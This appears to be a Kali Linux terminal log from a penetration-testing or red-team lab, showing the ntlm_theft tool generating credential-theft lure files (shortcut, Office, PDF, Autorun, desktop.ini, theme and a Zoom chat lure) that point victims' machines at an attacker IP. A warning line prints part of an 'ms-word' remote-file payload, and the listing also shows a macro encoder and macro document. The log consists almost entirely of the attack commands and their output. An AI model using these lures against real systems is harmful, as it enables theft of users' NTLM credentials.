 ┌──(kali㉿kali)-[~/Tools/PENTEST_and_Red/Client_Side_Attack]
└─$ python3 ntlm_theft/ntlm_theft.py -g all -s 192.168.45.231 -f kali
/home/kali/Tools/PENTEST_and_Red/Client_Side_Attack/ntlm_theft/ntlm_theft.py:168: SyntaxWarning: invalid escape sequence '\l'
  location.href = 'ms-word:ofe|u|\\''' + server + '''\leak\leak.docx';
Created: kali/kali.scf (BROWSE TO FOLDER)
Created: kali/kali-(url).url (BROWSE TO FOLDER)
Created: kali/kali-(icon).url (BROWSE TO FOLDER)
Created: kali/kali.lnk (BROWSE TO FOLDER)
Created: kali/kali.rtf (OPEN)
Created: kali/kali-(stylesheet).xml (OPEN)
Created: kali/kali-(fulldocx).xml (OPEN)
Created: kali/kali.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: kali/kali-(handler).htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: kali/kali-(includepicture).docx (OPEN)
Created: kali/kali-(remotetemplate).docx (OPEN)
Created: kali/kali-(frameset).docx (OPEN)
Created: kali/kali-(externalcell).xlsx (OPEN)
Created: kali/kali.wax (OPEN)
Created: kali/kali.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: kali/kali.asx (OPEN)
Created: kali/kali.jnlp (OPEN)
Created: kali/kali.application (DOWNLOAD AND OPEN)
Created: kali/kali.pdf (OPEN AND ALLOW)
Created: kali/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: kali/kali.library-ms (BROWSE TO FOLDER)
Created: kali/Autorun.inf (BROWSE TO FOLDER)
Created: kali/desktop.ini (BROWSE TO FOLDER)
Created: kali/kali.theme (THEME TO INSTALL
Generation Complete.
┌──(kali㉿kali)-[~/Tools/PENTEST_and_Red/Client_Side_Attack]
└─$ ls
kali  macro_encoder.py  mymacro.doc  ntlm_theft
┌──(kali㉿kali)-[~/Tools/PENTEST_and_Red/Client_Side_Attack]
└─$ ls kali
 Autorun.inf                'kali-(frameset).docx'  'kali-(icon).url'             'kali-(stylesheet).xml'   kali.asx    kali.library-ms   kali.pdf   kali.theme
 desktop.ini                'kali-(fulldocx).xml'   'kali-(includepicture).docx'  'kali-(url).url'          kali.htm    kali.lnk          kali.rtf   kali.wax
'kali-(externalcell).xlsx'  'kali-(handler).htm'    'kali-(remotetemplate).docx'   kali.application         kali.jnlp   kali.m3u          kali.scf   zoom-attack-instructions.txt